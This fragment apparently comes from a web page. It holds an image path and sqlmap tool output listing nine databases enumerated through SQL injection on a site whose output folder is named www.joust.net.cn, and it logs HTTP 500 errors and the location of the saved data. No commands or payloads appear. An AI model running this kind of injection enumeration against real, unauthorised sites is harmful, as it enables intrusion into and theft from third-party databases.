 available databases [9]:
[*] jxddatabase
[*] jxdtest
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] timecard
[10:37:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 12 times
[10:37:13] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.joust.net.cn'
[*] shutting down at 10:37:13